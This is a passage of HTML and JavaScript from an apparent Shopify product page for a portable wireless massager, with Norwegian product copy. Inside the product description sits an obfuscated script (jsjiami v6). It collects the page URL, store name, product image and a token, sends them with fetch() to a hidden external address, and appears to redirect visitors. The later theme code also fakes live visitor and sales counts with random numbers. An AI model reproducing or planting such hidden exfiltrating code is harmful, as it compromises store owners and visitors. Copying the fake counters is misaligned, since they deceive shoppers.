src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910430716611.jpg?v=1691049633\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eVarm kompress med konstant temperatur\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Den har en 42° varm kompressfunksjon. Varme kompresser kan effektivt fremme blodsirkulasjonen og eliminere muskeltretthet. Om vinteren kan den gi deg en varm massasjeopplevelse.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910430854142.jpg?v=1691049640\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eJusterbar retning og intensitet\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Skånsom modus er egnet for studenter og eldre for å slappe av i musklene Strong-modus er egnet for kontorarbeidere og treningsfolk for å eliminere tretthet.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910431005939.jpg?v=1691049647\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e2600mAh litiumbatteri med stor kapasitet\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e den kan fungere fem ganger når den er fulladet i 15 minutter hver gang.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910431218014.jpg?v=1691049654\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eHudvennlig og pustende materiale\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e \u003c\/span\u003e\u003c\/strong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eVi valgte et høyelastisk memoryskum, som er veldig mykt. Overflaten er laget av POM-materiale, som er slitesterkt og pustende.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910431479244.jpg?v=1691049668\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eTiming funksjon\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e \u003c\/span\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eDenne massasjen kommer med en 15-minutters tidsfunksjon for å gi deg den perfekte massasjeopplevelsen.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910431675382.jpg?v=1691049675\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\" style=\"color: #3598db;\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eSpesifikasjon\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eGjeldende deler: hode, nakke, midje,\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eStrømforsyningsmetode: batteriforsyning\/kabeltilførsel\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eMerkespenning: 12,6V\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eMerkeeffekt: 25W\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eStørrelse: 350*120*185MM \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ePakken inkluderer: \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e1* multifunksjonell bærbar massasjeapparat\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\" style=\"color: #3598db;\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eNotater\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eIkke bruk massasjeapparatet hvis du har hudsykdommer eller allergier.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eIkke bruk massasjeapparatet i mer enn 20 minutter av gangen.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTM1h\/LzE3FQlKyUjI1OD1ORU8yTz5KS0JBOLFDMzo8QUQxPzNGNDA3PTRKVaAFJ0GUw=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003c\/p\u003e"}
  var productCollections = [{"id":276988461188,"handle":"helse-skjonnhet","title":"Helse \u0026 Skjønnhet","updated_at":"2026-01-16T20:13:50+08:00","body_html":"","published_at":"2022-09-19T16:54:45+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Helse \u0026 Skjønnhet"},{"column":"type","relation":"equals","condition":"Helse \u0026 Skjønnhet"}],"published_scope":"web","image":{"created_at":"2022-09-19T16:54:43+08:00","alt":"","width":480,"height":480,"src":"\/\/estytop.com\/cdn\/shop\/collections\/5bcc134dcdb558ec1823fd6247b9a52d.jpg?v=1767760191"}},{"id":276988035204,"handle":"hot-salg","title":"Hot salg","updated_at":"2026-01-16T21:34:12+08:00","body_html":"","published_at":"2022-09-19T16:49:57+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"web"}]
  var isShowVister = false; // 默认为设置值
  var isShowSold = false; // 默认为设置值

  function getIntervalNum(min,max){
    var a = Math.random(); //[0,1)范围内的随机
    var num = Math.floor((max - min-1) * a + min+1);
    return num;
  }

  

  if(sold_enable || view_enable){ // 开启了销量显示
    if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
      isShowVister = view_enable;
      isShowSold = sold_enable;
    }else{
      if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
        let arr = [];
        virtual_quantity_num_collections.forEach(item => {
          arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
        })
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
      
      if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
        let arr = [];
        arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
    }
    

    if(!isShowSold && !isShowVister){
      $('.custom_view_wrapper').hide();
    }
    
    

    function initVirtualNum(){
      if(isShowVister){
        if(!window.vistor_interval) window.vistor_interval = null;
        let num = getIntervalNum(view_num_min,view_num_max);
        let html = `<div class="pvq_vistor_content">
                  <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                  <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
            </div>`
        $('.vistor_view').html(html)
        console.log(vistor_interval)
        if(window.vistor_interval) clearInterval(window.vistor_interval);
        window.vistor_interval = setInterval(function(){
          $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
        },5000)
      }
  
      if(isShowSold){
        let repeat = 0;
        if(!window.sold_interval) window.sold_interval = null;
        let num = getIntervalNum(0,10);
        console.log(num);
        sold_num_min = Number(sold_num_min) + num;
        let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
        $('.sold_view').html(html)
        if(window.sold_interval) clearInterval(window.sold_interval);
        window.sold_interval = setInterval(function(){
          repeat++;
          if(repeat > 5){
            clearInterval(window.sold_interval)
          }
          $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
        },8000)
      }
    }
    if(!window.virtualTimer) clearTimeout(window.virtualTimer);
    window.virtualTimer = setTimeout(initVirtualNum,500);
  }
  
</script>


            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--26827983913092__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41809665654916">
                
<input type="hidden" name="product-id" value="7258263552132" /><input type="hidden" name="section-id" value="template--26827983913092__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--26827983913092__main" data-url="/products/multifunctional-portable-wireless-massager" ><fieldset class="js product-form__input">
                        <legend class="form__label">Strømforsyning</legend><input type="radio" id="template--26827983913092__main-1-0"
                                name="Strømforsyning"
                                value="Felles kabelforsyning EU-plugg"
                                form="product-form-template--26827983913092__main"
                                checked
                          >
                          <label for="template--26827983913092__main-1-0">
                            Felles kabelforsyning EU-plugg
                          </label><input type="radio" id="template--26827983913092__main-1-1"
                                name="Strømforsyning"
                                value="Oppladbar batteriforsyning"
                                form="product-form-template--26827983913092__main"
                                
                          >
                          <label for="template--26827983913092__main-1-1">
